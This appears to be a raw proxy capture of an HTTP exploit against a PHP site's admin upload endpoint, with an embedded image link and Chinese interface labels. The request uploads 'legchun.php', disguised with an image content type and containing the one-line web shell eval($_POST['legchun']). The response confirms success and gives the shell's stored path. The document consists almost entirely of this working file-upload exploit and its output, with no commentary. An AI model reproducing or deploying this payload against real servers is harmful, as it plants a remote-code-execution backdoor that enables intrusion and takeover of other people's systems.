 请求
Raw 参数 头 Hex
POST /admin/common/upload HTTP/1.1
Host
Content-Length: 219
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7s1B6BAnG66IuVOI
Origin:
Referer: http:/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5psdumfr5p8ba5etlat15t3s4i;
Hm_lvt_b393d153aeb26b46e9431fabaf0f6190=1622737113;
Hm_lvt_7c6cfaa2ffc742a8eb806815dfb7b731=1622737043,1622764402,1622799126,1623492558;
Hm_lpvt_7c6cfaa2ffc742a8eb806815dfb7b731=1623493109
Connection: close
------WebKitFormBoundary7s1B6BAnG66IuVOI
Content-Disposition: form-data; name="file"; filename="legchun.php"
Content-Type: image/jpeg
<?php eval($_POST['legchun']);?>
------WebKitFormBoundary7s1B6BAnG66IuVOI--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Sat, 12 Jun 2021 13:08:19 GMT
Server: Apache/2.4.41
X-Powered-By: PHP/7.2.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 76
Connection: close
Content-Type: application/json;
{"code":200,"msg":"ok","data":"\/static\/tmp\/16235032999.php","count":0}